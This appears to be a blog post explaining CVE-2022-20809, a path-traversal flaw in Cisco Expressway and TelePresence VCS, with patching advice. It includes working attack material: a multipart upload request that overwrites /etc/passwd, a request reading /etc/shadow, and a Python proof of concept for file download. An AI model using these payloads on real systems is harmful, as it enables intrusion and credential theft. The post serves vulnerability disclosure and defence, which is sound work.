
---
Cisco devices form the backbone of communication for organizations around the world. However, even the best products can harbor unexpected security holes. In 2022, Cisco revealed several vulnerabilities that impact its popular Expressway Series and TelePresence Video Communication Server (VCS) products. Most noteworthy among them is CVE-2022-20809. This vulnerability affects the API and web-based management interfaces, potentially allowing a remote, authenticated attacker to write arbitrary files or steal sensitive data from affected systems.
In this post, we’ll break down everything you need to know about this vulnerability, including technical details, simple code snippets, and resources for further reading.
What is CVE-2022-20809?
CVE-2022-20809 refers to a set of security weaknesses in the HTTP and API endpoints of Cisco Expressway and VCS, which allow authenticated users to perform actions beyond their intended permissions. The result? An attacker, once logged in with valid credentials (even as a low-privilege user), could write files anywhere on the underlying OS or read sensitive files such as configs, crypto keys, and more.
Cisco TelePresence VCS (all software versions before the patched releases)
Type: Authenticated Remote Code Execution / File Disclosure / Arbitrary File Write
Access Level: Must have valid credentials (even as a restricted admin/user)
CVSS Score: 8.4 (High)
How Does the Vulnerability Work?
Cisco identified that improper validation of user input in API and web UI requests could be chained with path traversal techniques (../) to access or modify files outside intended directories.
Imagine an HTTP POST request sending a file name as a parameter. If this parameter isn’t properly sanitized, an attacker might include directory traversals to point to any file on the system.
Here’s a simplified example using the file upload endpoint
POST /webadmin/upload HTTP/1.1
Host: expressway.example.com
Authorization: Basic <base64-encoded-credentials>
Content-Type: multipart/form-data; boundary=---------------------------9051914041544843365972754266
-----------------------------9051914041544843365972754266
Content-Disposition: form-data; name="file"; filename="../../../../../../etc/passwd"
Content-Type: application/octet-stream
[arbitrary file content]
-----------------------------9051914041544843365972754266--
What happens?
If the system does not sanitize the filename parameter, attackers could overwrite /etc/passwd or other critical files, or upload a webshell to a directory served by the web server.
File Disclosure Example
Some API calls let users download files, such as logs. If the filename parameter is not checked, a low-privilege user could use:
GET /api/download?file=../../../../etc/shadow
This grabs the sensitive /etc/shadow password file—something never meant for web access.
Here’s a Python PoC for file download using unauthorized path traversal
import requests
url = "https://expressway.example.com/api/download";
auth = ('username', 'password') # Replace with your own low-level credentials
payload = {
'file': '../../../../etc/passwd'
}
resp = requests.get(url, params=payload, auth=auth, verify=False)
if resp.status_code == 200:
print("Success! File content:")
print(resp.text)
else:
print("Failed:", resp.status_code)
Note: Doing this on a system you don’t own is illegal and unethical. This PoC is for educational purposes only.
Original References
Cisco Security Advisory:
- Cisco Expressway Series and Cisco TelePresence Video Communication Server Multiple Vulnerabilities
Vulnerability Details:
- NIST NVD CVE-2022-20809
Recommendations
- Patch Immediately: Cisco released patches for all affected versions. Upgrade your Expressway and VCS software to the latest recommended release.
User Permissions: Remove unused accounts and strictly assign minimum privileges.
You can find out your version and upgrade details in Cisco’s Security Advisory.
Conclusion
CVE-2022-20809 shows why secure coding and strict validation of user input is critical—especially for management interfaces. If your organization runs Cisco Expressway or VCS, check your version, patch immediately, and follow the recommended security practices.
Timeline
Published on: 05/26/2022 14:15:00 UTC
Last modified on: 06/07/2022 16:36:00 UTC